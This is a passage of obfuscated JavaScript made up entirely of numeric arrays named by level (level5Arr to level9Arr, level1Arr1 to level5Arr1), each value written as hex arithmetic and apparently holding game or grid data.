x6,0x6a7+0x10ad+-0x4*0x5d5,0x493*-0x5+0x577*0x1+-0x1168*-0x1,0x9e*-0x1d+-0x1a2d+0x2c13,-0xb4b+-0x846*-0x3+-0x1*0xd87,-0xaa8+-0x218*0x2+0xed8,-0x1*0x172f+0x4a9*-0x7+0x37ce,0x733*-0x2+-0x4*-0x3b+-0x45*-0x32,0x1421+-0x2d*0xa7+0x93a,0xa51+0x674+-0x10c5,-0xdfa+-0x2a*0x23+-0x13b8*-0x1,-0x67c*-0x5+0x39*0x9e+-0x21cd*0x2,-0x1*0xded+0x5e+0x10b*0xd,-0x248a+-0x1*-0x41d+0x206d,0x2c*0x65+0x493*0x7+0x3161*-0x1,-0xf3d+-0x1d36+-0x2c73*-0x1,0x1fa1+0xd69+-0x1*0x2d0a,-0x1d8d+-0x1e6*-0x13+-0x1*0x685,0x1*0x24cb+-0x19*-0x10d+-0x3f10,0x2*-0x1b7+0x15f4+-0x1286,0x1*0x1d38+0xf8e+-0x2cc6,0x1*-0x1ace+-0x1*0x51b+0x1fe9,0x311+-0x5c9*0x4+0x1413,-0x7dc*0x1+0x2*0x7a0+-0x764,0xe06+0x2*-0x1371+0x18dc,0xb96*-0x1+-0x2*-0xa51+0x304*-0x3,0x1017*-0x1+0x74c*-0x5+0x3493,0x1*-0x11ff+-0x19*-0x2f+0xd68,0x48d*-0x3+0x869*0x1+-0x16*-0x3d,-0xb0*-0x1+-0x1357+0xbf*0x19,-0x1*-0x18d7+0x251+0x278*-0xb,-0x1*-0x1b9d+-0x1*0x18a1+-0x2fc*0x1,-0x3*-0x213+-0xfab+0x972,-0x2*-0x81e+-0x77d+-0x8bf,-0x10f3*0x1+-0x17a4+-0x1*-0x2897,-0x633*0x6+0xc91+0x18a1,0x9*0x121+-0x1c7c+0x1253,0x236f+-0xd5f+-0x1610,0x14+-0x14e1+0xd5*0x19,-0x229*0x1+-0x501*-0x3+0xcda*-0x1,0x1887*0x1+0x14a4+-0x2d2b,0x24a9+-0xf1*0x4+0x7*-0x4b3,0x9b7*-0x2+-0x1859+-0x641*-0x7,0x1054*-0x1+-0xc3f+-0x181*-0x13,-0x1d2f+0x1875+0x4ba,-0x1a5*-0x11+-0x23*0x1b+-0x1844,0x16a*0x7+0x16ce+0x284*-0xd],level5Arr=[0x12db+0x6d0+-0x19ab*0x1,0x2d3+-0x118a*0x1+0xeb7,0xc7*0x2b+0x7f*0x35+-0x3bb8,-0x79a+0x1576+-0xddc*0x1,0x11*-0x1fd+0x1d*-0x2c+0x1*0x26c9,0x16*0x45+-0xef+-0x4ff,-0x5e*0x33+0xc75+0x645,0x1d3b+-0x1*0x1189+-0xbb2,0x143f+-0x247f+0x8*0x208,-0x150+0x3a9*0xa+-0x234a,-0x1a8d+0x5*-0x5bb+-0xdcd*-0x4,0x3cf+0x1e34+-0x1*0x2203,-0x8b5+0x775+0xa*0x20,-0x1*-0x70f+0xad4+0x1*-0x11e3,-0x1c93+-0x23f*0x4+-0x783*-0x5,-0x2f*0x34+0x256f+0x3b*-0x79,0x1ef6+-0x222d+0x337,0x52e+-0x1fa1+0x1a73,0x2b*-0xad+-0xcda+0x1*0x29e9,-0xd8a+-0x1213+0x1*0x1f9d,-0x3*0x755+-0x1731+0xf10*0x3,0x230a*0x1+-0x13*-0x2b+-0x263b,-0xbd1+-0x17ab*-0x1+0x4a*-0x29,0xd52+-0xcd8+0x2*-0x3d,-0x16*-0x65+0x8ca+-0x1178,-0x359+0x1a05+-0x16ac,0x3c9*0x9+0x4*-0x4b4+0x37*-0x47,-0x14e9+0x489+0x20*0x83,0x1192+0xfe0+-0x2172,-0x1224+-0x1737*-0x1+0x3*-0x1b1,-0x1244+-0x24ac+-0xc*-0x494,0x4*-0x152+-0x11c6*-0x1+-0xc7e,-0x1bfc+0x3*0x551+0x1*0xc09,0x26*0x2+-0xfcf+0x1*0xf83,-0xb08+0xc4d+0x19*-0xd,-0x1*0x119e+-0x255b+0x36f9,-0x3f9+0x116+0x1*0x2e3,-0x47*-0x51+-0x11fe+-0x479,-0x680+0x4ca*-0x3+0x14de,-0x69d*-0x4+0xd6e+0x2*-0x13f1,-0xb5f+0x1*-0x187d+0x23dc,-0x9a+0x7c3+-0x729,-0x1717+0x2285*-0x1+0x399c,-0xe3e*-0x2+-0x691*0x3+-0x8c9,0x1*-0x2b+-0xbde+0xc09*0x1,-0x1*0x2192+0x26e0+-0x1*0x54e,-0x12d*0x8+-0x1c8c+0x25f4*0x1,-0x18dd+0x18f6+-0x19,-0x6d8+0x21*0x97+-0xc9f,-0x15f9+-0x121*0x8+-0x1f01*-0x1,0xdbb+-0x235d+0x15a2,0x2257+0x1af5*-0x1+0x762*-0x1,-0x3e2+-0x1f7f+-0x3*-0xbcb,-0x35a+-0x2575+0x28cf,0x7*-0x1ff+0x2*0x577+-0x13*-0x29,-0x1cce+0x50f+0x17bf,0x132d*-0x2+0x1*-0x1d3f+0x1*0x4399,0x2d4+0xb*0xec+-0xa*0x14c,-0x1088+-0x14*0x50+0x16c8,0x5fd*0x3+0x24a9+-0x36a0,-0x1250+-0x108+0x8*0x26b,0x59b+-0x25ae+0x77*0x45],level6Arr=[-0x202e*-0x1+0x1f3d+0x3bb*-0x11,-0x25d9+-0xd6*-0x11+0x17a3,0x112a+0x2a5*0xe+-0x908*0x6,-0x1b59*-0x1+0x1*0x593+-0x20ec,-0xefd*-0x1+-0x1e96+0xf99,0x421+-0x335*0x5+-0x17d*-0x8,-0xc*0x316+0x5bb+-0x1*-0x1f4d,-0x1f*0x31+-0x24b*0xe+0x2609,-0x91d*0x1+-0xdf5+0x1712,0x2*-0x346+-0x19*0x14b+0x26df,-0x1e4+-0x1bfb+0x1ddf,-0x7d5*0x2+-0x2*-0x73d+0x130,-0x1eb+0x1db3+0x38*-0x7f,-0x1861+0x1c1f*0x1+0x1*-0x3be,0x8e9+0xe32+-0x171b,0x14e*-0x17+0x270b+-0x909,0x2*-0xc81+-0x661+0x1f63,0x42c+0x1b7e+0x7*-0x486,0x655+0x1a29+-0x2*0x103f,0x59e+0x766*0x4+-0x2336,-0x1*0x1aec+0x16df+0x3d*0x11,-0x7e5+0x156c+0xd87*-0x1,0x1a6a+-0x3*0x5d9+-0x2f5*0x3,0x6ff*0x3+-0x2*0x9c2+0x1*-0x179,0x2445+0x504*0x2+-0x2e4d,0x1713+0x2436+-0x3b49*0x1,0x7*-0xb0+0x2f*0xab+-0x1*0x1a95,-0x2e2+-0x1b5*-0x7+0x1*-0x911,0x238f*0x1+0x13b+-0x115*0x22,-0x25bf+-0xc43*-0x2+0x2a5*0x5,-0x1*0x2540+-0x594+0x2ad4,-0x2*0x342+-0x2b4*-0xd+-0x394*0x8,-0x2*0xe89+-0x1181+0x2e93,-0x11b*0x9+0xcbe+-0x2cb,-0x20ea+-0x1*0x15e8+0x1b69*0x2,0x543+0xed0+-0x1413,0x7*0x41f+0x1*0x5ce+-0x22a7,0x1fe9+-0x3*-0xa1f+0x1f23*-0x2,0x1e4*0x1+-0x2*0x61b+0xa52,-0x2249+-0x131c+0x3565,-0x873+0x1*0x1f4d+-0x41*0x5a,0x219a+0x35*0x49+-0x3*0x103d,0x125+0x53e*0x7+0x25d7*-0x1,-0x985*0x4+-0x1409+0x3a1d,0x23ae+-0x21a0+-0x107*0x2,-0xd01*0x2+-0xe2+0x1ae4,-0xd27*0x2+-0xfb2+-0x8*-0x540,0x3*0x296+0xa13*0x2+-0x1be8,-0x4ba*0x4+0x25b0+-0x12c8,0x11b1+-0x17b0+-0x1*-0x5ff,0x1*0x61f+0x297+0x8b6*-0x1,-0x1*-0x1987+-0x1*0x10ee+-0x899,-0x432+-0x269e+0x2ad0,-0xc17+-0x1a*0x15a+-0x71*-0x6b,-0x1736+-0x1cd*-0x5+0xe35,-0x18*0x3a+0x1eab+-0x193b*0x1,0x373*-0x8+-0x46+0x1bde,0x551*-0x4+-0x10f9+0x263d,0xa47+0x3*0x5da+-0x1bd5,-0xec5+-0x37d*0x7+0x1a2*0x18,-0xa*-0x77+0x7d*0x21+0x427*-0x5,0x1fdd*-0x1+0x2521+-0x544],level7Arr=[-0x1d0e+-0x172a+0x3438,-0x297+-0x1bf9+0x1e90,0xc40+-0x5*-0x6b+-0x1*0xe57,-0x53*-0x5+0x3ee+-0x58d,-0x2a8+-0x16c3+0x196b,0x1bcf+-0x2b*0xe7+0xafe,0x7*0x2c+0x21aa+0x1*-0x22de,0x1*0x5db+0xa3*-0x34+0x1b41*0x1,-0xbd*-0x3+-0x21b6+0x1f7f,-0x3f3*0x1+-0x4e7*-0x2+0x5db*-0x1,-0x25ff+-0xf7a+-0x75*-0x75,-0x1018+0x653+0x9c5,0x1*-0x8e9+-0x1cd9+-0x64b*-0x6,0x1f8f+0x1*0x13bb+-0x334a,-0x1b5b+-0xf5d+0x2ab8*0x1,-0x1*0x1675+0x5db*-0x1+0x1*0x1c50,0x1*-0xc5+-0xd7*-0x2+-0x1*0xe9,0x658+0x5f*0x59+-0x275f,0x1317+-0x2b*0x1f+-0xde2,0x400+-0x5*0x729+0x1fcd,-0x72b+-0x1*0x1894+0x81*0x3f,0x1188+0x9db+0x7b*-0x39,-0x832+0x6f7*-0x4+-0x39b*-0xa,-0x1eb9+0xa94+0x1425,-0xa00+0x410+0x5f0,-0xc*-0x23b+0xf63+-0x3*0xe0d,-0x1*-0x751+-0x9*0x37f+0x2*0xc13,-0x2*-0x3c8+0x1b95*0x1+-0x2325,0x1145+-0x16e8+-0x5a3*-0x1,0x118*0x19+0x1ec8+-0x5d*0xa0,0x6cd*-0x1+0x261+0x46c,0x1*0x11fc+-0x44*-0x91+0x10*-0x388,-0x1f93+0xcc5+0x12ce,0x1669*0x1+-0x47e*0x8+0xd87,-0x8*-0x199+-0x16da+0xa12,-0x1*0xf4+0x75e+-0x335*0x2,0x1857*0x1+0x1d*-0x70+-0xba7,0xdf2+0x10f7+0x29*-0xc1,0x1657+0x2*-0xc79+-0x1d*-0x17,-0xab*-0x10+0x3*0xc7a+-0x3*0x100a,-0xaed*0x3+-0x2f4+0x23bb,-0x1dde+-0x7ad+-0x1*-0x258b,-0x11*0xef+0x1*0x11b6+-0x1d7,0x1ea3+-0x3b9*-0x2+-0x2615,-0x21f+0x222b+-0x200c,-0x2dc*0x6+0x95c*-0x1+0xd42*0x2,-0xa39+-0x1b90+0x25c9,0x1*0x133d+-0x60a+-0xd33,0x10f1*0x2+-0x1*-0x1d95+-0x3f77,0x1*-0xe66+0x1e75+-0x100f,-0x112a+0x2b*0xe3+0x14f7*-0x1,-0xc0e*-0x3+0x17*-0x7b+-0x191d*0x1,0xd*0x69+0x157c+0x55d*-0x5,0x63*0x3+-0x1089*0x2+0x3*0xaa3,0x1b*0xa4+-0x1058+-0x1*0xf4,0x7b*0xb+0x394+-0x8dd*0x1,0x1d*-0xb3+-0x2d8*0x1+0x171f,0x2*0x1ea+0x1b56+-0x1f2a,0x127e+0x1daa+-0x1814*0x2,0x107*-0x2+-0xe01*0x1+0x100f,0x1850+0x2*0x803+0x2*-0x142b,-0x2d1*0x1+0xe7b+-0xbaa],level8Arr=[-0xcf*-0x1d+-0x2a7+-0x14cc,0x255f*0x1+-0xc15*0x2+-0xd35,-0x1df8+0x316*0xb+-0x3fa,-0x29*0xb6+0x1307+-0xa1f*-0x1,0x5*0x596+-0x5d+0x1b91*-0x1,0x5*-0x2d7+-0x15*0xcb+-0x167*-0x16,0x9*0x6b+0xa79*0x1+-0xe3c,-0xe10+0x2*0x623+0xe5*0x2,-0x20*-0x106+0x1120+-0x31e0,-0x520+-0x143a*0x1+0x195a,-0x588+0x236+-0x352*-0x1,-0x4*-0x9c2+-0x4*0x81+0x19c*-0x17,-0x8d*0x4+0x1992+-0x7ca*0x3,0x1a4e+-0x1b4*0x3+-0x1532,0x17f6+-0x99e+-0xe58,0x11c3*0x2+-0x827*-0x1+-0x2bad,0x279*0x5+-0x28d*-0x1+-0x2*0x775,-0x2*0x97d+0x2*-0x6b1+-0x26*-0xda,-0x2012+0x1604+0xa0e,-0x1055*-0x2+-0x1*-0xe03+-0x2ead,-0xf9*0x1d+0x1*-0x1d9b+0x39d0,-0xa*0x38f+-0x61d+0x857*0x5,0x2047+-0x11df+-0xe68,-0x16*0x7f+-0x189a+0x2384,-0x1fd6+-0x1765+0x373b,0xb82+-0x19*0x135+0x3*0x639,-0x1490+0xe7f+0x611*0x1,-0x1*-0x15a5+-0x4fb+-0x10aa,0x1*0xb9b+-0x25c9+0x1a2e,-0x171a*-0x1+-0xf4a+-0x7d0,0x1e07+-0x1a9*0xc+-0xa1b,-0x3*0x292+0x3e*0x3d+-0x710,-0x1559+-0x14a8+-0x2a01*-0x1,0x7d7+0x1c41*-0x1+0x146a,0xa*-0x20b+-0x17bf*-0x1+-0x351,-0x2*0x20a+-0x7f*0xc+-0x141*-0x8,0xe97+0xb61+-0x8a8*0x3,-0xcb6+-0x2198+0x2e4e,-0x2e9+0xa7*-0x33+-0x1217*-0x2,0x349+-0x2*-0x4c7+-0xad*0x13,0x1*-0x22d+-0x22b5+0x2*0x1271,-0x11*-0x1ab+-0x19f*-0x5+-0x2476,0x1977+0x1367*-0x1+-0x1*0x610,0x138c+0x1*-0x19f1+0x1*0x665,0x1*0x23da+0x1578+-0x3952,0x1791*0x1+-0xb3*0x1a+-0x563,0x7de*-0x3+-0x2207+0x39a1,-0x2*-0xc89+-0x1154+-0x3df*0x2,0x2358+-0x6*-0x52c+-0x1620*0x3,-0x1d50+-0x4ee*0x2+0x272c,0xa*-0x25d+0x1446+-0x2*-0x1ae,0x22c8+-0x3c7+-0x1f01,0x2f*-0x8d+-0xd4e+-0x4f*-0x7f,-0x258c+0x1e*0x49+0x1cfe,-0x3*-0x2db+0x41f*-0x6+0x1029,0xd4*0x2f+0x2*0xf7f+0x9d*-0x72,-0x1*0x24ca+-0xf*-0x1d1+-0x15d*-0x7,-0x22db+-0xa8d+0xb5a*0x4,0x1878+-0x1b0a+0x292,0x15*0x139+0x1eeb*-0x1+0x53e*0x1,-0x6d7*0x1+-0x1*-0x263d+-0x1f66,0xa63*-0x1+-0x115e+0x58d*0x5],level9Arr=[0xac*-0x38+0xcfa+-0x5*-0x4ee,-0x2365+-0x1e8a+0x41ef*0x1,0x23f9*-0x1+0x1cd5*0x1+0x724,-0x157a+-0x2048+0x1*0x35c2,-0x5*0x169+-0x98e*-0x1+-0x281,0xaa2+0xf06+-0x19a8,0x4a5+0x701+-0xba6,0x279*0x1+-0x7*0x9d+-0x1*-0x1d2,0x362+0xcd1*0x3+0x29d5*-0x1,0x1*0x1d95+0x263b+0xa*-0x6c8,0x167d+-0x2489+0xe0c,-0x250c+0x22ba+-0x16*-0x1b,0x1*-0x1ece+-0x5c6+0x124a*0x2,0x56*0x64+-0x1e2*0x11+-0x196,0x2b*0xb6+-0x4de*0x2+-0x14d6,0x1d68+0x3e4*0x2+-0x2530,-0x3*0x17+0x12*0x160+-0x187b*0x1,0x1*-0x95b+0x2ff*0x1+-0x16*-0x4a,0x7*-0x40d+-0x44e+0x20a9,-0x2*0xce3+-0x47*0x68+0x369e,-0x7bb+-0x1*-0x530+-0x28b*-0x1,-0x54d+-0x971*-0x1+0x1*-0x424,0x1ea7+0x9*-0x2e3+-0x4ac,0x2f*-0x30+0xff0+-0x720,0xd9*0x18+0x2503+-0x395b*0x1,-0x2*-0x10b2+-0x7*-0x542+0xa*-0x705,-0x19a5+0x61*0x26+0xb3f,0x12f2+0x1*0xacf+-0x1dc1,0x175e+-0x1e58+-0x1*-0x6fa,-0x2337+-0x2487+0x47be,-0x180f*-0x1+-0xe27*0x1+-0x27a*0x4,-0x1c5b+0x1f5c+-0x301*0x1,0xb*-0x1c9+-0x8*0x2ff+0x2b9b*0x1,0x9*-0x61+0x33*-0xa7+0x61d*0x6,-0x4*-0x296+0x2*0xdc8+-0x8*0x4bd,0x1*-0x1e49+-0x2676+0x44bf*0x1,-0x24f9+-0x256b*-0x1+-0x72,0x2*-0x337+0x136f+0x1*-0xd01,0x1361+-0x1643+-0x9*-0x52,-0x10b8*-0x1+-0x1*-0xfdd+0x1b7*-0x13,-0x268b+0x215+0x2476,-0x57*0x2f+-0x20d1+0x30ca,0x158b+0x1*0x1e77+-0x3402,-0x7f3+-0x10ab+0x189e,0x33d*-0x1+0x26f0+0x2bf*-0xd,-0x1bc*-0x6+0xd8e+-0xbfb*0x2,-0x2436+-0x2f9*-0x1+0x213d,0xc1*-0x5+-0x2308+0x387*0xb,0x1b8+-0xfb8+-0x80*-0x1c,0x3*-0xa37+-0xc*0x281+0x3cb1,-0x1810+-0xb33+0x2343,0x693+-0xcdf+-0x2*-0x326,0x2*-0x295+0x1efb+-0x19d1,0x2591+-0x12*0x14+-0x2429,-0xb*0x1cf+-0xeed+0x22d2,0x18ba+0x1ff3+-0x527*0xb,-0x5*0x4fd+0x70d+-0x14*-0xe5,-0x409*0x8+-0x1*-0xf1d+0x5*0x36f,-0x53*0x26+0x1a7e+-0xe2c,-0x263+-0x1f58+0x21bb,0x2365+0x1*0x1543+-0x128*0x31,0x18a*-0x1+0x2476+-0x1*0x22ec],level1Arr1=[-0x828+0xbb9*-0x1+0x13e1,0xcf8*0x2+0x10f3*-0x1+0xd*-0xb1,0x6e5+-0x2*-0xbe1+-0x1ea7,-0x1*0x12df+0x210e+-0xe2f*0x1,0x13af*0x1+-0x4d*-0x65+0xc*-0x42c,-0x162d+0x1e59+-0x1*0x82c,0x1*-0x1473+0x1188+0x2eb,-0x1*0x1c51+-0x144f+0x30a*0x10,-0x1c98+0x108a+0xc0e,-0x5ca+-0x25a3+-0x2b6d*-0x1,0x2*0x637+0xb72+-0x4*0x5f8,-0xdd3+0x1*0x78d+0x16*0x49,0x2494+-0x1*0x1caf+-0x7e5,0x1*-0xfa4+0x1303+-0x35f,-0x7d0*-0x4+0x1731+-0xb5*0x4d,-0x2402+-0x2205+0x4607,0x247c+-0x1*0x26ab+-0xd*-0x2b,-0x2477+0x19b*-0x7+0x2fb4,-0x2bc+0x50*-0x26+0xe9c,-0x18a4+-0xec3*-0x2+0x19*-0x32,-0x2133*0x1+0x2278+-0x1*0x145,-0x1*-0x174d+-0x3*-0xbd7+-0x1*0x3ad2,0x1*-0xe28+0x9d*-0x31+0x2c35,-0x1534+-0x16*-0xf7+-0x6,0x2257+0x189f+0x1d7b*-0x2,0xbb*0x2b+-0x1edd+-0x8c,-0x28c*0xb+0x1304+0xc0*0xc,-0xfa3+-0x3*-0x529+0x28,0x1*-0x7+0x418+-0x411,0x7*-0xbc+-0xfe5+0x1509,0xc2*0x2f+0x3*0xc65+-0x1*0x48cd,-0x69*-0x1+-0x1486+-0x141d*-0x1,-0x1e77+0x5*-0x623+-0x6*-0xa31,-0x11*-0x43+-0x114*-0xb+-0x104f,0x71f+0x12e7*-0x2+-0x5*-0x623,-0xccb*0x1+-0x1*-0x14e3+-0x4*0x206,-0x1c21+-0x246e+0x408f,0x2*0x6ce+-0x1*-0xe17+-0x1bb3,-0x7*0x2dc+-0xa7e+0x8e*0x37,0x1*0x1ef5+0x1353+-0x3248,-0x3*-0x7eb+0xde+0x21*-0xbf,-0xb*-0x334+0x11a8+0x4*-0xd39,-0x2165+0x167b*-0x1+0x37e0,-0x1*0x1eb6+-0x7*-0x7a+0x1b60,0x10f2*-0x2+-0x2444+0x5*0xe08,0x1096+-0x8a1+-0x7f5,0x2370+0x455+0x1*-0x27c5,0x7*-0x25b+0x2*-0x117c+0x3375*0x1,-0x232d+0x2*0x299+-0x1dfb*-0x1,-0x7*-0x3bc+0xe96+-0x28ba,0x1716*0x1+0x1b80+-0x50f*0xa,-0x264e+-0x19fb+0x4049,-0x25c9+0x38b*0x4+0x179d,-0xc00+-0xca4*0x1+0x629*0x4,0xded+-0x2696*0x1+-0x3b*-0x6b,0x5*0x4fc+-0xe83+-0xa69,0x5*0x2a1+0x12ff*-0x1+0x5da,-0x1d5*0x2+-0x17*-0xb3+-0xc6b,-0x31*-0xc+-0x39*-0x67+-0x193b*0x1,-0x521+-0xd9*0x16+0x17c7,0x9*-0xcd+-0x1*-0x35f+0x3d6,-0x16fc+-0xae1+0x21dd],level2Arr1=[-0x507+0x4d*0x5d+-0x16*0x10b,0x1398+-0x2272+0xeda,-0x1*0x936+-0x10f*-0x3+0x609,-0x143*0x1+-0x1583+0xb63*0x2,0x1c72*-0x1+-0x1f82+-0x13fc*-0x3,-0x202*-0xc+0xa59*-0x3+0x6f3,-0x1*0x2433+0x1de9+0x46*0x17,0x11b1*-0x1+0x5d7+-0x1*-0xbda,-0x12*0x197+-0x8d2+0x2570,0x320+0x749*-0x5+0x214d,0xebd*-0x2+-0x2*-0x1b1+0x1a18,0x701+0x8*0x12a+-0x1*0x1051,0x61e*0x1+-0x13de+0x37*0x40,-0x1c*-0x12a+-0xda0+-0x12f8,-0x1*-0x28d+0x5*0x2dd+-0x10de,0x77d+0x20a1+0x9e*-0x41,-0x1750+-0x1a9e*-0x1+-0x34e,0xfa2+0x4*0x397+0xeff*-0x2,0x18a*-0x9+0x9af+0x61*0xb,-0x157f*0x1+-0x1deb+0x336a,-0x9ef+0x1*-0x203d+0x2a2c,0x1b62+0x1e4f+-0x1b*0x223,0x1730+-0xad9*-0x2+0x5*-0x8fa,-0x1*-0x2559+-0x6db+0x6*-0x515,-0x1*0x1633+-0x31b+-0x4f*-0x52,-0x1e48+-0x219*-0x5+0x13cb,0xed+0x549+0xf*-0x6a,-0x5de+0x3*-0x2dd+-0xe75*-0x1,0x1*-0x2479+-0x2c2*0x5+0x3243,-0x1*0x10d9+-0xb0b+0x1be4,-0x3af+0x61d+-0x137*0x2,-0x7*0x150+-0x2af*0x3+0x5bf*0x3,0x97*-0x2e+0xbbd*0x1+0xf65,0x10*0x70+0x2110+-0x2810,-0x6c4+-0x2*-0x4b3+-0x1*0x2a2,0x52e+0x99a+0x8*-0x1d9,-0x2509+-0x1135*-0x2+-0x29f*-0x1,-0x556+-0x2a2*0xe+0x2a32,0x20a*0x1+-0x16*-0x9f+-0xfb4,0x2d7*0x5+-0x13c*-0x14+0x26e3*-0x1,-0x13e4+-0x12ca+0x26ae,0x7f*-0x6+0x2*0xad1+0x31c*-0x6,0xc05*-0x1+-0x2*0x79+0xcf7,-0x11*0x6b+-0x643+0xd5e,0x1*-0x206f+-0x50*0x5a+0x3c8f,-0x1391*-0x1+0x3*-0x4cf+-0x524,-0x1aeb+0xdbf+0x2*0x696,0x1c0+0x22e5+0x24a5*-0x1,0x8dc+0x2af*0xe+0x351*-0xe,-0x2*0x3ce+-0x138b+0x1b27,0x41*0x29+0x1*0xfd1+-0x12*0x175,-0x3*-0x4fd+0x96d*-0x3+0xd50,0x7*0x215+-0x1*0x15de+-0x1*-0x74b,-0x1*0x1f39+0x238f+-0x456,0x182c+0xd6b+0x1*-0x2597,-0x607*-0x1+0xf11+-0x6c*0x32,0x18c5+-0x1*0x1025+0x228*-0x4,-0xb2b+0x922+0x209,-0x5cb+0x14f5+-0xf2a*0x1,-0x16af*0x1+-0x323+0x295*0xa,0x149d+0x932+0x1*-0x1dcf,-0x2069*0x1+-0x1c89+0x3cf2],level3Arr1=[0x19ea+-0x6c*0x47+-0x2*-0x205,-0x1a72*0x1+-0x1c*-0x8+0x1992,0x48e+-0x9a3*0x1+-0x515*-0x1,-0x1*0xc4+0x1*-0x1e83+0x1f47,-0x1901+-0x2*0x92c+0x2b59,0x727*0x3+-0x467*-0x8+-0x38ad,0x200+-0xd9e+0xb9e,-0x3*-0x925+-0x1a2f+0x5*-0x40,-0xb5a*-0x1+0x1c6+-0xd20,-0x3*0x936+0x26a2+-0xb00,-0x13fb+-0x1de3+0x31de,-0x2424*-0x1+-0xf98+-0x148c,0x27c+-0x19*0x153+0xa35*0x3,0x2*0x39+-0x2281*-0x1+-0x22f3,-0xa9b+-0x1fba+0x2a55,0x18c*0x1+-0xec+0x10*-0xa,-0x10e2+0x2b*-0x63+0x2183,0x10b4+-0xdc0+-0x2*0x17a,-0x894+-0x8d7+0x116b,0x54f+-0x3f8+0x31*-0x7,0x1d7*-0x5+0x1*-0x1a7c+0x23af,-0xa9b+-0x52*-0x47+-0xc23,-0x171b+-0x602+-0x1d1d*-0x1,0x1*-0x147c+-0x2509+0x3985,-0xe4b+-0x8ec+-0x351*-0x7,0x223e+-0x2d*0xd7+0x38d,0x1959+0x434*0x1+-0x1d8d,0x227f+-0x1*0x1def+0x248*-0x2,-0x106a+-0x22c2+0x332c,-0x3ce+0x23bc+0x86*-0x3d,-0xb13+0x1*0x119f+0x4*-0x1a3,0x90a+-0x931*-0x1+-0x123b,-0x970+0x2*0x8fb+0x443*-0x2,0x367*-0x2+0x14a2+-0x2c4*0x5,-0xbba+0x25a3+-0x63*0x43,-0x864+0x2*0x4b2+-0x100,-0x1*0x23d2+-0x1*-0x2069+0x369,0x13*-0x1c+-0x1bd5+0x1de9,0x281*0x6+-0x193c+0x1*0xa36,0xb1c*0x3+0x16cb*-0x1+0x57*-0x1f,0x85a+0x14e8+0x2ed*-0xa,0x2527*0x1+-0x206f+-0x4b8,-0xac7*-0x3+-0x23ba+0x365,-0x9aa*0x2+0x2*-0x229+-0x1*-0x17a6,0x2394+0x2181+-0x4515,-0x20*0x1f+0x159d*0x1+0x13*-0xef,-0x3fd+0xc61*0x2+0x1*-0x14c5,-0xbac+-0x2*-0xca0+0x2c*-0x4f,-0x116*-0x1a+-0x3*0x12e+-0x18b2,0x1a29+0xaed+-0x2516,0x1*-0x24fb+-0x1b57+-0x2*-0x2029,-0x15eb+0xf27+0x6c4*0x1,0x1*0x1a9d+0x229a+-0x3d37,-0x981+0x18fc+-0xf7b,-0x1*0x11f7+0x1f43+-0x1*0xd4c,0x13fc+-0x1c7e+-0x79*-0x12,0x2630+-0x7ae*0x5+0x36,-0x210d+0x1*0x144+0x67*0x4f,0x1ecb+-0x7e4+-0x16e7,0x116*-0x2+-0x56f+0x21*0x3b,-0x18*0x14b+0xbfe+0x130a,0x1*-0x5ee+0xb3f+-0x1*0x551],level4Arr1=[-0x1d73*0x1+-0xa06+0x2779,0xcdd+-0xecf*-0x1+-0x1bac,-0x1ec2+0x8fa+0x15c8,0xd*0xc2+-0x159b*0x1+0xbc1,0x1894+-0x1abc+0x45*0x8,-0x3*0xb3e+-0x10a3*0x1+0x325d,0x62c+0x331+-0x95d,0x184*-0x12+-0x371+0x1eb9,-0x2*-0x126e+0x250d+0x49e9*-0x1,-0x1305+-0x23b5+-0x3a6*-0xf,-0x1*-0x812+-0x19e8*-0x1+-0x21fa,0x1e9c+0x1b2a+-0x39c6,-0x1e49+0xec6*0x1+-0xf83*-0x1,-0xdab*0x1+0x25*-0x4f+-0xd*-0x1ee,0x1961+-0x3e*-0x53+-0x2d7b,0x1*-0x9b9+-0xdf+0xa98,0x599+-0x2659+0x20c0,0xc60+-0x36f*0x2+-0x6*0xeb,0x1f95+0x4b7*-0x1+-0x13*0x16a,0x1244+-0x911+-0x933,-0x5*-0x19+-0x130f+0x949*0x2,-0xd*-0x151+-0x2f1+0x716*-0x2,-0x40c+0x97*0x10+-0x6*0xe6,-0x1*0x166d+-0x1145*0x1+-0x1*-0x27b2,0x1*-0x885+0x259f+-0x1d1a,-0x5*-0x4a4+0x14f9+-0x2b*0x107,0x1*0x117c+0xa*0xf2+-0x1af0,-0xe47+0xe*0x25a+-0x12a5,-0x21f8+-0x1fde+-0x35*-0x13e,0x4eb+-0x19f+0x1a6*-0x2,-0x1eba+-0x2*0x845+0x4ba*0xa,0x4c*0x49+0x1*-0x5ff+0x1*-0xfad,0x5a5+0x104+-0x5*0x155,0x5dd*-0x4+-0x128b*-0x1+-0x1a3*-0x3,0xe57+-0x1ddd+0xf86,0x2*-0x581+0x94d+0x1*0x1b5,-0x135c+0x1b63+-0x807,0x1b95+-0x9*-0x3a7+-0x3c74,-0x1701+0x409*0x2+0xeef,0xddc+0x22f9+-0x30d5,0x187d*-0x1+-0xf*0x3+0x18aa,-0x1ce*0x1+-0xef5+0x10c3,0x2*0xd25+-0x371+-0x16d9,0x26cd+0x4f4+-0x1e7*0x17,0x2100+0x24d*0xa+-0x3802*0x1,0x1*-0x13ac+-0x2268+-0x4*-0xd85,0xe*0x259+-0x14a0+-0xc3e,0x8*0xb5+-0x13*-0x1b+0x1*-0x7a9,0x1d5d+0x1f0c+-0xc15*0x5,0x17*-0x167+0x858*0x1+0x1*0x17e9,-0x325+0x56f+0x24a*-0x1,0x11c6+0x12f7+-0x1*0x24bd,0x1c8a+-0x7ea+-0x6e*0x30,-0x23bb+0x55e+0x1e5d,-0x1800+0x1369+-0xeb*-0x5,-0x26b*-0x9+0x1*0x840+-0x1e03,0x13b3+-0x16*0x119+0x473,0x21e*-0x1+0x395+0x19*-0xf,-0x106b+0x1de*0xe+-0x1*0x9b9,-0x2660+-0x119+0x2779,-0x9*0x16f+0x2257+-0x1570,0xd82+0x21a+-0xf9c],level5Arr1=[-0x28c+-0x2225*-0x1+-0x1f99,0x82e+0x39*0x49+-0x186f,0x3a4*0x1+0x221a+-0x12df*0x2,-0x9*0x35f+-0xc60+0x3*0xe3d,-0x8*-0x3df+-0x2c4*0x4+-0x13e8,-0xad4+-0xe45*0x2+0x275e,0x1b39+-0x1*-0x1d99+-0x38d2,-0x1b04+0x32*0xd+0x187a,-0x11*0x159+-0x3cb+0x1ab4,0x238f*-0x1+-0x2*-0x71b+0x1*0x1559,-0x1f1+-0x1c4d+0xf1f*0x2,0xfe*0x25+-0xb*0x35+-0x226f,-0x71*-0x17+-0x1a23*-0x1+0x2*-0x1225,-0x2*0x281+0x1*-0x25a+0x75c,-0x1*0x2476+0x3d7*0x1+0x209f,0x78*0x22+-0xec3+-0x1*0